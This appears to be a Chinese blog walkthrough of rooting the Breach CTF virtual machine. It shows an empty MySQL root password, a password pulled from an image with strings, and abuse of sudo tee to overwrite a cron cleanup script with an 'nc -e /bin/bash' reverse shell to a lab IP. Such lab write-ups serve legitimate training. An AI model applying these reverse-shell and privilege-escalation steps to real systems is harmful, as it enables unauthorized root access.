

在网站发现如下内容:

cd /var/www/5446

ls

-

mysql的账号及密码:

| 账号:root |

|---|

| 密码:"为空" |

-

登录sql,发现milton密码:

select user;password from user;

-

解密得到密码为:

select user;password from user;

-

登录milton,并没有相关管理员权限:

-



在http://192.168.110.140/images/目录下发现六张图片:

-

将图片复制到kali linux,使用strings打印各图片其中的可打印字符,追加输出到images.txt,在vim下查看,密码在bill.png图片中,密码为coffeestains

strings bill.png >> image.txt

-





登录blumbergh账户,查看历史命令:

/usr/share/cleanup和tidyup.sh脚本文件-

发现一段脚本:

这是一段清理脚本,描述中说明每3分钟执行清理,删除webapps目录下的文件,因此之前上传的菜刀马总是被删除,需要重新上传。查看tidyup.sh的权限,对该脚本没有写入权限,只有root可以

cd /var/lib/tomcat6/webapps && find swingline -mindepth 1 -maxdepth 10 | xargs rm -rf

-



查看sudo权限:

-

发现可以执行tee程序或tidyup.sh脚本文件:

-



向tidyup.sh中写入反弹shell命令

向tidyup.sh中写入反弹shell命令,由于能够以root权限运行tee命令,即可以用tee命令写tidyup.sh 先将反弹shell命令写入shell.txt文件,使用bash反弹shell命令没有成功,于是使用nc命令反弹shell成功,所以写nc反弹命令:

echo "nc -e /bin/bash 192.168.110.128 4321" > shell.txt

再使用tee命令将shell.txt内容输出到tidyup.sh:

cat shell.txt | sudo /usr/bin/tee /usr/share/cleanup/tidyup.sh

-



成功写入,nc监听等待反弹shell,root权限:

-



打开隐藏文件flag.txt:

本文介绍了Breach靶机的端口扫描与获取Shell的过程。通过端口扫描发现80端口并解码Base64获取登录信息,访问邮件下载keystore文件,通过Wireshark分析SSL流量包找到cmd命令马。接着,使用Tomcat后台进行基本认证并上传war文件成功反弹shell,进一步提权并寻找隐藏密码,最终发现清理脚本并利用sudo权限写入反弹shell命令获取root权限。

本文介绍了Breach靶机的端口扫描与获取Shell的过程。通过端口扫描发现80端口并解码Base64获取登录信息,访问邮件下载keystore文件,通过Wireshark分析SSL流量包找到cmd命令马。接着,使用Tomcat后台进行基本认证并上传war文件成功反弹shell,进一步提权并寻找隐藏密码,最终发现清理脚本并利用sudo权限写入反弹shell命令获取root权限。

1334

1334

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?